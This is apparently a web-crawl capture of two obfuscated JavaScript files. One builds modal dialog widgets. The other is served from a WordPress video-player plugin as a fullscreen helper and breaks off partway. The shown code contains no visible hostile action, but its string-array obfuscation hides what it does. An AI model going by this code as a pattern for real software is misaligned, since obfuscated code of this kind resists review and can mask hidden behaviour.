_0x2f6145+_0x4a0bd9;},'AmPBc':function(_0x32436d,_0x865493){return _0x32436d+_0x865493;},'QQFFt':'<br><stron'+_0x11c291(0x634,0x38e,0x3a2,0x8d7)+'ont-size:\x20'+_0x3dda6d(-0xd4,-0x64d,-0x123,-0x76a),'hZSkG':function(_0x2974ee,_0x10f695){return _0x2974ee(_0x10f695);},'iDfLf':_0x3dda6d(0x59f,0x402,0x2a8,0x921),'VFGVW':'<br><span\x20'+_0x11c291(0xafc,0x10c2,0x1095,0xaab)+_0x11c291(-0x12d,0x71b,0x66e,0x1f3)+_0x3dda6d(0x3cf,-0x39b,-0x1b5,0x28e),'RMmTc':_0x3dda6d(0x177,-0x750,-0x166,0x1fd)},_0x3d9aed={};_0x3d9aed[_0x3dda6d(-0x3da,-0x174,0x2ad,0x2ff)]=_0x3053cd[_0x3dda6d(0x33d,-0x651,-0x175,-0x543)];var [_0x197089,_0x242858]=tagStyled([_0x3d9aed]);_0x197089['innerHTML']=_0x3053cd[_0x11c291(0xeaa,0x859,0xc32,0x9af)](trashText,defTrans[_0x3dda6d(0x28,-0xe5,0x290,-0x1d6)]);function _0x3dda6d(_0x37dae9,_0x3683da,_0x50db0e,_0x47b1ce){return _0x26399c(_0x3683da,_0x3683da-0x161,_0x50db0e-0xc9,_0x50db0e- -0x526);}_0x197089[_0x11c291(0x83e,0x695,0x296,0x414)]+=_0x3053cd[_0x3dda6d(0x495,0x57c,0x5a1,0x312)](_0x3053cd['AmPBc'](_0x3053cd['QQFFt'],_0x3053cd[_0x11c291(-0x2c6,0x610,0x53e,0x3c2)](trashText,defTrans[_0x3053cd[_0x3dda6d(0x52f,0x71b,0x86b,0x3c2)]])),_0x11c291(0x293,-0x538,0x67a,0xa6)),_0x197089[_0x3dda6d(0x588,-0x53c,0x10a,0x211)]+=_0x3053cd[_0x11c291(0xe96,0x8b9,0xa18,0x8ab)](_0x3053cd[_0x3dda6d(-0x226,0x418,0x16,0x500)]+_0x3053cd['lects'](trashText,defTrans[_0x3053cd[_0x11c291(0x8b1,0x66f,0xb9,0x38f)]]),_0x3dda6d(0x134,-0x172,0x12d,-0x2d0));function _0x11c291(_0x2a1789,_0x2b27a2,_0x4db541,_0x35ec05){return _0x4841e1(_0x35ec05-0x128,_0x2b27a2-0xf5,_0x2b27a2,_0x35ec05-0x15d);}return _0x197089;}function $ModalSeparator(){function _0x1f6d51(_0x537426,_0x173f62,_0x1c86be,_0x309540){return _0x4841e1(_0x309540-0x392,_0x173f62-0x1af,_0x1c86be,_0x309540-0x3a);}var _0x3e7732={'cvDwu':function(_0x404fcc,_0x17fd34){return _0x404fcc(_0x17fd34);},'pOiRy':_0x10858a(0x59d,0x423,0x5f6,0x36f)+_0x10858a(0x92b,0x27e,0x2ea,0x6be)+'op:\x201px\x20so'+_0x10858a(0x66e,-0x231,0x423,0x442)+'f;margin-b'+_0x10858a(0x597,0x5b2,0x19d,0x616)+';'};function _0x10858a(_0x1e35ca,_0x101863,_0x39bbc4,_0x57c8a5){return _0x4841e1(_0x57c8a5- -0x112,_0x101863-0x23,_0x1e35ca,_0x57c8a5-0x27);}var [_0x58cd6a,_0x344652]=_0x3e7732[_0x1f6d51(0x61e,0x558,0x851,0xb70)](tagStyled,[{'data':_0x3e7732[_0x1f6d51(-0xe6,0x4ea,0x616,0x43c)]}]);return _0x58cd6a;}function $ModalBottom(_0xcf80ca){function _0x374962(_0x5a028b,_0x31c62c,_0x3733eb,_0x532aff){return _0x4841e1(_0x31c62c- -0x1a4,_0x31c62c-0x1a7,_0x5a028b,_0x532aff-0x77);}var _0x180dc9={'eMOxZ':function(_0x322696,_0x49c466){return _0x322696(_0x49c466);},'jQEyf':_0x17e80d(0xa49,0xf99,0x834,0x7bc),'nYcRI':_0x17e80d(0xe41,0xff8,0x10e4,0xa7e)+_0x17e80d(0x96b,0xe7c,0xa7f,0x574)+_0x17e80d(0x505,-0x83,0x95b,0x83e),'dbfVs':_0x17e80d(0xc2b,0xcb8,0xba2,0x6b8),'YStVI':_0x17e80d(0xcfb,0xec1,0x7b7,0x10be)+'8;outline:'+'\x20none;','tRQEO':'img','QiFdr':_0x17e80d(0x10b3,0x1652,0x1659,0x1652)+_0x17e80d(0x502,-0x95,-0x84,0x41d)+_0x374962(-0x94,0x4c6,0x815,0x23)+_0x17e80d(0xf89,0x1237,0xb51,0xc2f)+_0x374962(0x53c,0x4f4,0x3ec,0x234)+_0x374962(-0x6e2,-0x1ea,-0x25b,-0x7ee)+_0x374962(0xbc6,0x5f4,0xa52,0x983)+_0x374962(-0x2c7,-0x16f,-0x2a2,0x4ca)+'GPC/xhBQAA'+_0x374962(0xea8,0x8fe,0xc13,0x570)+'B6JgAAgIQA'+_0x17e80d(0x104f,0x148f,0x142a,0x1369)+_0x374962(0x7be,0x169,0x697,-0x403)+_0x17e80d(0x796,0x310,0x605,0x3a9)+_0x374962(0x8a6,0x915,0x8dd,0x52a)+_0x17e80d(0x870,0xbcb,0x3d5,0x888)+_0x17e80d(0xb14,0x1030,0x97a,0x514)+'SURBVFjD7V'+_0x17e80d(0xa98,0xfb6,0x758,0x99c)+'Nk+JoK1IrC'+'xFmxYSvsDw'+_0x374962(0x7b3,0x2aa,0x7ac,0x5fc)+_0x374962(0x68a,0x909,0xe58,0x2a3)+'MYbYETGEmE'+_0x374962(0x557,0x185,-0x4ac,-0x47b)+_0x374962(0xb9b,0x783,0x8c0,0x2fd)+_0x374962(0x7f,0x129,0x4c9,-0x4ba)+_0x374962(0x769,0x86b,0x1e5,0x413)+_0x374962(0x5d9,0x260,0x24b,0x2d6)+_0x17e80d(0x89e,0x9d5,0xcf1,0x61c)+_0x17e80d(0x5b1,0x144,0x484,0x96c)+_0x17e80d(0x427,0xa57,0x6e,0x23)+_0x374962(0x150,0x2bb,0x29b,-0x162)+_0x17e80d(0xdfd,0xc2f,0xd64,0xd5f)+'vcahdoiS95'+_0x17e80d(0xa6a,0xf11,0xc25,0xb0f)+_0x17e80d(0xd49,0xe02,0x1309,0x8d3)+'NejECh5snE'+_0x374962(0x8b3,0xa3b,0xf3a,0x540)+_0x17e80d(0x4d4,0x8f6,0x1b3,0x4bb)+_0x374962(0xd33,0x7c4,0xcd4,0xd82)+_0x374962(0x9bb,0x367,0x7f4,0x7d8)+_0x17e80d(0xcc0,0xcb9,0x865,0x126d)+_0x17e80d(0x657,0x483,0xc17,0x464)+'64Cde8z5yO'+_0x17e80d(0x5ac,-0x90,0xa47,0xa5c)+_0x17e80d(0xc90,0x8ef,0x988,0x12d8)+_0x374962(0xef5,0x8db,0xcb2,0x4e3)+_0x374962(-0x2d5,0x340,-0x140,0x7d4)+'LNrpeUatEL'+'f+ThQNeNVN'+'U5Afq1EJQy'+_0x374962(0x382,0x75d,0xb5b,0x97f)+_0x374962(0xcf9,0x788,0xad9,0x858)+_0x17e80d(0xb49,0xc00,0x9bb,0xea1)+_0x374962(-0x462,0x138,-0x65,0x6ba)+'18BQVlsJ7A'+_0x17e80d(0xf4c,0xb20,0xc85,0xfbf)+_0x17e80d(0x458,0x139,-0x222,0x955)+_0x374962(-0x4e,0x52a,0x765,0x20f)+_0x17e80d(0x4af,0xa39,0x302,-0x19c)+_0x374962(0x9bb,0x8b3,0xeb0,0x9dd)+_0x17e80d(0x59a,0x6e0,0x300,0x15d)+_0x374962(0x5a0,0xa06,0x1060,0x601)+_0x17e80d(0x5ba,0x4c1,0x85e,0x848)+_0x374962(0xa53,0x430,0x47,0x56)+_0x374962(0x75b,0x7d7,0xa9b,0x8e6)+_0x17e80d(0x685,0x3cf,0xcc2,0x803)+_0x17e80d(0xc84,0xa4a,0x60e,0xb09)+_0x374962(0x98,-0x248,-0x257,-0x58)+_0x17e80d(0x77d,0xc95,0x908,0x3d1)+_0x374962(0xc9f,0x80f,0x5f4,0xe67)+'52R0gSwVME'+_0x374962(0x77e,0x842,0xb77,0x3c7)+_0x374962(0x6a,0x2e5,-0x6,0x301)+_0x374962(0x9e8,0x38c,0x182,0x71b)+_0x374962(0x241,0x128,-0x3b3,0x727)+_0x374962(-0xc6,0x32c,0x30c,0x645)+_0x374962(0x18f,0x17a,0x24,-0xd4)+'R7TnmXSC/b'+'AtPhivn9Zx'+'XOJLY/50Il'+_0x374962(0xd13,0xa1b,0x4ff,0x7c7)+_0x17e80d(0x71d,0xc23,0xa3c,0x5ff)+_0x17e80d(0xb91,0xfdc,0x82e,0xbc7)+'7z48QHx5Qv'+'nwCBQ9Y6OH'+_0x17e80d(0xfd2,0xbd5,0xce2,0x119b)+_0x17e80d(0xf6d,0x15ce,0x1413,0xee3)+_0x17e80d(0x1103,0x125b,0xfa1,0xe07)+_0x17e80d(0xbe2,0x1218,0xd8f,0x64c),'MeJvf':_0x374962(0x4bf,0x443,0x1d0,0x17c)+_0x17e80d(0x1095,0xef0,0xbcd,0xfea)+_0x17e80d(0xb9c,0x5e6,0xe30,0xc1c)+_0x374962(-0x5ef,-0x1be,-0x43b,-0x50b)+_0x374962(0x9ec,0x87c,0x6da,0x499)+'5);cursor:'+_0x374962(0xfd3,0xa6f,0x100a,0xd3b)+_0x374962(0x38c,0x3e,0xd7,0x689)+_0x17e80d(0x779,0x78b,0xcdb,0xc88)+_0x374962(0x324,0xb9,0x230,0x5d5)+_0x17e80d(0x572,0x21b,0x344,0x32)+_0x17e80d(0xcdc,0x8fc,0xf5e,0x1344)+_0x17e80d(0xb13,0x116a,0xb2a,0x1039)+_0x17e80d(0xcb7,0x122f,0xb41,0xb78)+_0x374962(0x400,0x724,0x32b,0x988)+_0x17e80d(0xb27,0xde7,0x933,0x9dd)+_0x17e80d(0xcc1,0x932,0x1124,0x93a)+_0x374962(0x2ab,0x303,0x87f,0x7bb)+_0x17e80d(0xfb7,0xa74,0xb78,0x15f5)+_0x374962(0x579,0xad,0x502,0x365)+_0x17e80d(0xf3e,0x15b4,0xb33,0xa0b)+'-height:\x204'+'2px;min-wi'+_0x374962(0x66f,0x9a0,0xbcf,0x42d)+_0x17e80d(0xfda,0x119f,0xe27,0xa69)+_0x17e80d(0xc17,0x9e9,0x7cf,0x864)+'0px;text-a'+_0x374962(0x359,0x71a,0x22f,0x775)+_0x374962(0x5cb,-0x25,-0x3bc,-0x127)+'ansform:\x20u'+_0x374962(0x16e,0x745,0xcfe,0xb9f)+_0x374962(-0x7e,-0x146,0x46,-0x56c)+_0x374962(0x4f4,0x6dc,0x49d,0x3a5)+_0x17e80d(0xa28,0x921,0xde3,0x3b6)+_0x374962(0x7fc,0x9c5,0x728,0xc0b)+_0x374962(0x7e0,0x3b1,-0x23d,0x57e)+'ease;','DFwcn':_0x17e80d(0x5c2,0x6ab,0x4da,0x73),'tSWyv':function(_0x4b45aa,_0x3869f6){return _0x4b45aa==_0x3869f6;},'XLTev':function(_0x1e5287,_0x412e56){return _0x1e5287!==_0x412e56;},'BmJDQ':'zBEdV','PJDjB':_0x17e80d(0xfb0,0x98b,0x15bd,0x14e0),'vuKsG':_0x17e80d(0x7aa,0x80b,0x41b,0x39c)+_0x17e80d(0x54f,0x785,0x629,0xf8)+_0x17e80d(0x5d3,0x276,-0x73,0xfc)+'pacity:\x20.5'+_0x374962(0x26c,-0x44,-0x659,0x1f2)+_0x374962(0x72b,0xa39,0x1082,0xfa2)+'g:\x200;borde'+_0x374962(0x7c4,0x621,0x469,0x4f2)+_0x17e80d(0xe86,0x14e6,0xf14,0x13cb)+_0x17e80d(0x1017,0x10f8,0xcb0,0xc6f)+_0x374962(0x418,-0xa0,-0x3a0,0x24e)+_0x17e80d(0xa35,0x901,0x44f,0xacb)+'ent:\x20cente'+'r;','LGlvv':function(_0x3ad914,_0x35bef1,_0x35bf4f){return _0x3ad914(_0x35bef1,_0x35bf4f);},'QrpPG':_0x374962(0xaea,0x490,0x4f6,0x76a),'adIgY':function(_0x389cf7,_0x1b2f4b){return _0x389cf7(_0x1b2f4b);}},_0x42468a={};_0x42468a['data']='align-item'+_0x17e80d(0xf5e,0xee6,0x1311,0x1528)+_0x374962(0x78f,0x40d,0x969,0x41c)+_0x374962(0x1035,0x9eb,0xc53,0x7e2)+_0x17e80d(0xbde,0xfe7,0x1108,0xa19);var [_0x20331d,_0x125046]=_0x180dc9[_0x374962(0xd84,0x96e,0xb92,0x947)](tagStyled,[_0x42468a]),[_0x226476,_0x125046]=_0x180dc9[_0x17e80d(0xfc7,0x944,0x1226,0xa47)](tagStyled,[{'data':_0x180dc9['vuKsG']},{'cl':_0x180dc9[_0x17e80d(0xdb0,0x11d5,0xa7f,0xa97)],'data':_0x17e80d(0xe41,0xf30,0xf43,0xb3f)+_0x17e80d(0x96b,0x301,0x9dd,0xbb3)+_0x17e80d(0x505,0x70f,-0x105,0x8c3)},{'cl':_0x180dc9[_0x17e80d(0xe0a,0xf12,0xe38,0x1114)],'data':_0x180dc9[_0x17e80d(0x4de,0x307,0xa3d,0x124)]}]),[_0x94eb78,_0x125046]=_0x180dc9[_0x17e80d(0x610,0x83c,0xa31,0x3ad)](tagStyled,[],_0x180dc9[_0x374962(0x809,0x503,0xaf0,0x4b4)]);_0x94eb78['src']=_0x180dc9[_0x374962(0x838,0x564,0x7b0,0x687)],_0x226476[_0x374962(0x7f7,0x513,0x202,0x763)+'d'](_0x94eb78),_0x226476[_0x17e80d(0x696,0xa18,0x328,0x936)+_0x374962(-0x2f9,0x2ec,0x18b,0x43f)](_0x180dc9[_0x374962(0x3f5,0x3f6,-0x191,0x75f)],_0x4bae56=>{function _0x5c96c3(_0x36f4f2,_0x55d49b,_0x33a57b,_0x2b170c){return _0x17e80d(_0x2b170c- -0x426,_0x55d49b,_0x33a57b-0x150,_0x2b170c-0x11);}var _0x21fd13={'UWqdf':function(_0x2212d2,_0x4cc720){function _0x5ed992(_0xd1a8d3,_0x5ca44b,_0x3845ea,_0x5ddc4c){return _0x4e89(_0x5ca44b- -0x245,_0x5ddc4c);}return _0x180dc9[_0x5ed992(0x2c3,0x29e,0x3c4,-0x253)](_0x2212d2,_0x4cc720);},'BjEaD':_0x5d35a1(0x999,0xf87,0xc06,0xbb2),'uBdVf':_0x5c96c3(0x936,0x9e5,0xb9b,0x5d2)};function _0x5d35a1(_0x54657a,_0x15e5fa,_0x5dc9c4,_0xc30c86){return _0x374962(_0x5dc9c4,_0x15e5fa-0x630,_0x5dc9c4-0x172,_0xc30c86-0x120);}if(_0x180dc9['XLTev'](_0x180dc9[_0x5c96c3(0x7aa,0x6eb,0xd2,0x127)],_0x180dc9['BmJDQ'])){var _0x26c81d={};_0x26c81d['data']='align-item'+'s:\x20center;'+_0x5c96c3(0xb4c,0xca8,0x574,0x640)+_0x5c96c3(0x9ff,0xa14,0xfbc,0xc1e)+_0x5c96c3(0xd04,0x2d6,0xaa0,0x7b8);var [_0x5b5857,_0xedfbac]=_0x1cd405([_0x26c81d]),_0x3d37a9={};_0x3d37a9[_0x5d35a1(0xb06,0x91b,0xcf3,0xc6a)]=_0x5d35a1(0x5f5,0x781,0x91b,0xba2)+_0x5d35a1(-0x100,0x526,0x31f,0x983)+'ht:\x2048px;o'+'pacity:\x20.5'+_0x5d35a1(0xad,0x5ec,0x637,0xb8f)+_0x5d35a1(0xf10,0x1069,0xeda,0xfaa)+_0x5c96c3(-0x24,0x77f,-0x295,0x37a)+_0x5d35a1(0x7f4,0xc51,0xfd9,0x129e)+_0x5c96c3(0x946,0x5d1,0x612,0xa60)+_0x5d35a1(0x101b,0xfee,0x148b,0x1099)+_0x5d35a1(0x2c2,0x590,0xb3a,0x443)+_0x5c96c3(0x8f9,0x347,0x27e,0x60f)+_0x5c96c3(0x948,0x876,0x4d2,0xafe)+'r;';var [_0x342404,_0xedfbac]=_0x180dc9[_0x5d35a1(0x11f8,0xf9e,0x1532,0x1116)](_0x3d65e3,[_0x3d37a9,{'cl':_0x180dc9['jQEyf'],'data':_0x180dc9[_0x5d35a1(0xa4e,0x803,0x508,0xd2e)]},{'cl':_0x180dc9[_0x5c96c3(0xc5f,0xefb,0x1058,0x9e4)],'data':_0x180dc9[_0x5d35a1(0xa02,0x4b5,0x94f,0x1ed)]}]),[_0x141fb5,_0xedfbac]=_0x18e698([],_0x180dc9[_0x5c96c3(0x9c2,0x63d,0x66d,0x736)]);_0x141fb5[_0x5c96c3(0x2e2,0xa1b,0x404,0x69d)]=_0x180dc9[_0x5c96c3(0xbc8,0xbd7,0xa2f,0x797)],_0x342404[_0x5d35a1(0x1148,0xb43,0x4c4,0x1190)+'d'](_0x141fb5),_0x342404['addEventLi'+_0x5c96c3(0x600,0x15b,0x8c8,0x51f)]('click',_0x597598=>{function _0x4344c3(_0x4704d2,_0x5c7475,_0x65e896,_0x9d602b){return _0x5d35a1(_0x4704d2-0xe1,_0x65e896-0x1d,_0x9d602b,_0x9d602b-0x104);}let _0xbe4b61=_0xeff6a7[_0xca29dc(0x949,0xb0f,0x8ac,0xb85)+'ById'](_0x1f466a)['style'][_0x4344c3(0x1021,0xb3d,0xf2b,0xf9c)];function _0xca29dc(_0x4c18f2,_0x25c43a,_0x7c8cf0,_0x5ab66e){return _0x5d35a1(_0x4c18f2-0x18e,_0x7c8cf0- -0x727,_0x4c18f2,_0x5ab66e-0x194);}_0x2ad706['getElement'+_0xca29dc(0x7d1,0x4d,0x3dd,0x6e7)](_0x41e81a)[_0xca29dc(-0x42a,-0x1f0,0x1eb,0x17d)]['display']=_0x21fd13[_0xca29dc(-0x215,0x5e7,0x37a,0x1f9)](_0xbe4b61,_0x21fd13[_0xca29dc(-0x1e3,0x247,-0xa1,0x257)])?_0x21fd13[_0xca29dc(-0x35e,-0x322,0x109,0x4c7)]:_0x4344c3(0xdee,0xac7,0xfa4,0xb8b);}),_0x5b5857[_0x5d35a1(0x1153,0xb43,0x5f4,0xe0b)+'d'](_0x342404);var [_0x41726f,_0xedfbac]=_0x180dc9[_0x5c96c3(0xdc7,0x117a,0xa5d,0xba1)](_0x1f2dac,[{'data':_0x180dc9[_0x5c96c3(-0x61,0xcd,-0x1c8,0x178)]}]);return _0x41726f[_0x5c96c3(0x383,0x317,0x151,0x37b)]=_0x180dc9[_0x5c96c3(0x8a9,0x60f,0x5aa,0xba1)](_0x532c83,_0x3cbaba[_0x180dc9['DFwcn']]),_0x5b5857[_0x5c96c3(0x744,0xa70,0x908,0x746)+'d'](_0x41726f),_0x5b5857;}else{let _0x382b6f=document[_0x5d35a1(0x9cc,0xfd3,0x1499,0x1542)+_0x5d35a1(0xf27,0xb04,0x54f,0xaaa)](_0xcf80ca)[_0x5d35a1(0xa9e,0x912,0x774,0x7eb)][_0x5c96c3(0x683,0xed1,0x91a,0xb11)];document[_0x5c96c3(0x6e4,0xc72,0xd20,0xbd6)+_0x5c96c3(0xb59,0x202,0x379,0x707)](_0xcf80ca)[_0x5c96c3(0x3a1,0x31f,0x73c,0x515)][_0x5d35a1(0xcb4,0xf0e,0x157e,0x115b)]=_0x180dc9[_0x5c96c3(0x242,0xaa,-0x235,0x455)](_0x382b6f,_0x180dc9[_0x5c96c3(0xd86,0x4e0,0x1106,0xb5d)])?_0x5c96c3(0x49,0x8ea,0x305,0x5d2):_0x180dc9[_0x5c96c3(0x1122,0xd8e,0x76d,0xb5d)];}});function _0x17e80d(_0x52309e,_0x24b775,_0x2c22fd,_0xb2d1b6){return _0x4841e1(_0x52309e-0x4b5,_0x24b775-0x18d,_0x24b775,_0xb2d1b6-0x1b0);}_0x20331d[_0x17e80d(0xb6c,0xa15,0x576,0x824)+'d'](_0x226476);var [_0x5e77f4,_0x125046]=_0x180dc9[_0x374962(0x77b,0x240,-0x9e,0x513)](tagStyled,[{'data':_0x180dc9[_0x374962(0x4cf,-0xbb,-0x397,0x59e)]}]);return _0x5e77f4['innerHTML']=trashText(defTrans[_0x180dc9['DFwcn']]),_0x20331d[_0x374962(0x76f,0x513,0x9a3,0x20f)+'d'](_0x5e77f4),_0x20331d;}function $ModalMore(_0x452d72){var _0x34094e={};_0x34094e[_0x23d4f1(0x5d0,0x6c9,0x9e2,0x45a)]=_0x23d4f1(0x5d8,0x529,0x20,0x212)+'ne;font-fa'+'mily:\x20Robo'+_0x23d4f1(0x46c,0x384,0x679,0xb9c)+'ica,\x20arial'+_0x23d4f1(0x7d3,0x5bf,0x378,-0x2db)+_0x5899a4(0x21c,-0x357,0x4b4,-0x375)+_0x23d4f1(0xa03,0x924,0x6b5,0x680)+_0x5899a4(0x79c,0x45a,0x7a8,0xc5a)+_0x23d4f1(0xeca,0xdd0,0xb33,0x98c)+_0x5899a4(0xecd,0xdd9,0x153d,0xf60)+'roll;paddi'+_0x5899a4(0x6a8,0x6ad,0x838,0x484)+_0x23d4f1(-0x100,0x750,0x541,0xbb2)+'x;color:\x20b'+_0x23d4f1(0x784,0x11e,0x4b1,0x446);function _0x5899a4(_0x865f83,_0x3dbb8f,_0x5735d4,_0x197d58){return _0x4841e1(_0x865f83-0x2af,_0x3dbb8f-0x78,_0x3dbb8f,_0x197d58-0x10c);}_0x34094e[_0x23d4f1(0xe6d,0x2b7,0x942,0xc65)]=_0x23d4f1(-0x411,0x1d1,-0x99,-0x2c9)+_0x23d4f1(0x27e,-0x2cf,0x307,0x95);var _0x53fff6=_0x34094e,_0x36ff0c={};_0x36ff0c['data']=_0x53fff6[_0x5899a4(0xdd7,0xf99,0xa07,0x98d)];var [_0x23be7a,_0x4cc6a6]=tagStyled([_0x36ff0c]);_0x23be7a['id']=_0x452d72;function _0x23d4f1(_0x116993,_0x27f7bf,_0x23b88a,_0x48f73f){return _0x26399c(_0x48f73f,_0x27f7bf-0x153,_0x23b88a-0xd5,_0x23b88a- -0x48a);}return _0x23be7a[_0x5899a4(0x59b,0x80b,0x9a4,0x5a)]=trashText(defTrans[_0x53fff6[_0x23d4f1(0x848,0x6c1,0x942,0x467)]]),_0x23be7a;}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/THREEx.FullScreen.min.js?ver=7.0.0.2
body_size: 3782
content:
var _0x2ce158=_0x59fa;function _0x3aad(){var _0x5d1644=['msRequestF','23675WrkaOy','Screen','FullScreen','estFullScr','morSD','shift','nQIBX','mozFullScr','6160030cht','dQBzn','yCbJy','1969566rYW','JpQpE','xJfbI','NsdsO','aCHSU','mirGT','CvvZO','llbhc','cfryr','loRwi','_hasMozFul','OHJ','yKgIt','available','EzOkM','ygGjJ','fnvTT','1201044Elv','mozCancelF','mozRequest','5227404hLf','8058zrGGKf','TpXkN','kFFfN','xtZhY','mjZMh','SSjau','8649IxjiJp','PiuiB','YsfQw','msFullscre','EvjZt','idzQv','QnXVj','lScreen','webkitCanc','jUwyT','_hasMsFull','MEeAq','QyycJ','DeEiL','DrrKv','gtZkl','gQoaD','KyiRO','CPQeS','fbplH','sROxa','ysB','XjxcP','webkitRequ','bKFYh','ERq','2125510lGWBdN','tVTAN','Lrsbz','VmJYR','cancel','OIUvA','32afIQhW','MgNCd','2030091uggyEz','2225PzoKKR','screen','12yVCBzR','jFKWm','bQYAi','bneRw','lVSUz','2wwBACm','Qtj','neRBH','26180154kzspMy','SDEWW','assert','ZODAg','596StnATk','body','1445292VbtEAN','gZHoj','SZRyk','zCWxd','XIeTP','HHdWv','een','jyexa','webkitIsFu','push','llScreen','YKeOZ','elFullScre','sKBuH','request','5536HzhBAm','331258hoZV','_hasWebkit','cceLH','ukFAt','enElement','ZZtCV','ullscreen','6lNJykA','activated','LOndw','msExitFull','IEJKr','rlXQp','WxyqN','tTWpC','141843ucPkVo','ullScreen','1237233zFgoso','beJsf'];_0x3aad=function(){return _0x5d1644;};return _0x3aad();}(function(_0x3477e1,_0x23c5bc){var _0x5ae428=_0x59fa,_0x16f7a4=_0x3477e1();while(!![]){try{var _0x13c489=parseInt(_0x5ae428(0x209))/(-0x25f1+0x11*-0x246+0x4c98)+-parseInt(_0x5ae428(0x201))/(0x1958+0x229c+-0x3bf2*0x1)*(-parseInt(_0x5ae428(0x20b))/(-0x241*-0xb+0xe5*0x16+-0x2c76))+parseInt(_0x5ae428(0x1e8))/(-0xf3d+0x918+0x629)*(parseInt(_0x5ae428(0x20e))/(0x1244+-0x89*0x3d+0x26*0x61))+parseInt(_0x5ae428(0x1dc))/(0xd2*0xb+0x1d69+-0x2669)*(parseInt(_0x5ae428(0x1d9))/(0x13*-0x1e8+0x1*0x281+0x21be))+parseInt(_0x5ae428(0x1d7))/(0x2113+-0x13ec*0x1+-0xd1f)*(parseInt(_0x5ae428(0x1ea))/(-0x24ce+-0x2e0+-0x3*-0xd3d))+-parseInt(_0x5ae428(0x24e))/(0xf8+0x24ba+-0x25a8)+-parseInt(_0x5ae428(0x1e4))/(0x1*-0x153d+-0x4b6+0x455*0x6);if(_0x13c489===_0x23c5bc)break;else _0x16f7a4['push'](_0x16f7a4['shift']());}catch(_0x57d587){_0x16f7a4['push'](_0x16f7a4['shift']());}}}(_0x3aad,-0xb6a38*0x1+-0x3a8f4*-0x2+0xefef4*0x1));function _0x59fa(_0x3f118f,_0x13f12a){var _0x437eb7=_0x3aad();return _0x59fa=function(_0x2b9081,_0x11621f){_0x2b9081=_0x2b9081-(0x1c12*0x1+0x173d+-0x6*0x83f);var _0x48150e=_0x437eb7[_0x2b9081];return _0x48150e;},_0x59fa(_0x3f118f,_0x13f12a);}var _0x48fa08=_0x1c8b;(function(_0x42e109,_0x49aca2){var _0x55cc7d=_0x59fa,_0x5c33e9={'IEJKr':function(_0x84e7f8){return _0x84e7f8();},'SSjau':function(_0x36e8d4,_0x31d491){return _0x36e8d4+_0x31d491;},'lVSUz':function(_0x4b6ba6,_0x4e32a6){return _0x4b6ba6+_0x4e32a6;},'OIUvA':function(_0x1830ed,_0x3b2796){return _0x1830ed+_0x3b2796;},'XjxcP':function(_0x5e7e67,_0xcc82b2){return _0x5e7e67*_0xcc82b2;},'NsdsO':function(_0xa8cb85,_0x4a0cc3){return _0xa8cb85/_0x4a0cc3;},'loRwi':function(_0x20afc1,_0x35e879){return _0x20afc1(_0x35e879);},'rlXQp':function(_0x453ba1,_0x56e690){return _0x453ba1(_0x56e690);},'fbplH':function(_0x1f66e1,_0x1cea59){return _0x1f66e1/_0x1cea59;},'morSD':function(_0x5c6fdb,_0x3f13cf){return _0x5c6fdb(_0x3f13cf);},'CPQeS':function(_0xfef24a,_0x5edaa5){return _0xfef24a/_0x5edaa5;},'gtZkl':function(_0x6006e3,_0x439eb1){return _0x6006e3(_0x439eb1);},'jyexa':function(_0x411a67,_0x4fc0a7){return _0x411a67(_0x4fc0a7);},'ukFAt':function(_0x5a10c3,_0x3fb3a2){return _0x5a10c3(_0x3fb3a2);},'bKFYh':function(_0x5847da,_0x29dc6a){return _0x5847da/_0x29dc6a;},'XIeTP':function(_0x467a95,_0x2aaf15){return _0x467a95/_0x2aaf15;},'jUwyT':function(_0x24d900,_0x2a51bb){return _0x24d900(_0x2a51bb);},'sROxa':function(_0x4a4e8e,_0x6ddf45){return _0x4a4e8e/_0x6ddf45;},'bQYAi':function(_0x2bed22,_0x53e5d4){return _0x2bed22/_0x53e5d4;},'YsfQw':function(_0x576db2,_0x48a86f){return _0x576db2/_0x48a86f;},'fnvTT':function(_0x3c9ae1,_0x352f9e){return _0x3c9ae1===_0x352f9e;},'cfryr':_0x55cc7d(0x1f3),'DrrKv':_0x55cc7d(0x213)},_0x1d7e14=_0x1c8b,_0x4e18dc=_0x5c33e9[_0x55cc7d(0x205)](_0x42e109);while(!![]){try{var _0x3f85e2=_0x5c33e9[_0x55cc7d(0x233)](_0x5c33e9[_0x55cc7d(0x1e0)](_0x5c33e9[_0x55cc7d(0x1d6)](_0x5c33e9[_0x55cc7d(0x1e0)](_0x5c33e9[_0x55cc7d(0x233)](_0x5c33e9[_0x55cc7d(0x233)](_0x5c33e9[_0x55cc7d(0x24a)](_0x5c33e9[_0x55cc7d(0x21c)](-_0x5c33e9[_0x55cc7d(0x222)](parseInt,_0x5c33e9[_0x55cc7d(0x206)](_0x1d7e14,0x1ef3+-0xc83*-0x2+0x1b25*-0x2)),0x45*0x90+-0x1*0x35b+-0x2374),_0x5c33e9[_0x55cc7d(0x247)](_0x5c33e9[_0x55cc7d(0x212)](parseInt,_0x5c33e9[_0x55cc7d(0x222)](_0x1d7e14,0x1*-0x1075+-0x2104+0x332c)),-0x2f7+0x57e+-0x285)),_0x5c33e9[_0x55cc7d(0x246)](_0x5c33e9[_0x55cc7d(0x243)](parseInt,_0x5c33e9[_0x55cc7d(0x1f1)](_0x1d7e14,-0x1b35+0x7fe+0x14eb)),-0x4*-0x3d+-0x1*-0xb4b+0x20a*-0x6)),_0x5c33e9[_0x55cc7d(0x246)](_0x5c33e9[_0x55cc7d(0x1fd)](parseInt,_0x5c33e9[_0x55cc7d(0x1fd)](_0x1d7e14,0x4f3*0x1+0x1ebf+-0x19f*0x15)),0x1d73+-0x110e*-0x2+0x3f8b*-0x1)),_0x5c33e9[_0x55cc7d(0x24a)](_0x5c33e9[_0x55cc7d(0x24c)](_0x5c33e9[_0x55cc7d(0x1f1)](parseInt,_0x5c33e9[_0x55cc7d(0x206)](_0x1d7e14,0x970+-0x1ff2+-0x406*-0x6)),0x248d+-0x1228+-0x1260),_0x5c33e9[_0x55cc7d(0x1ee)](_0x5c33e9[_0x55cc7d(0x23d)](parseInt,_0x5c33e9[_0x55cc7d(0x212)](_0x1d7e14,0x187f*-0x1+-0xd4f+0x2778)),0x7+-0xb8e*0x1+0xb8d))),_0x5c33e9[_0x55cc7d(0x248)](-_0x5c33e9[_0x55cc7d(0x243)](parseInt,_0x5c33e9[_0x55cc7d(0x206)](_0x1d7e14,0x2*0x533+0x437+-0xceb)),0x31*-0x3d+0xa42+0x172)),_0x5c33e9[_0x55cc7d(0x24a)](_0x5c33e9[_0x55c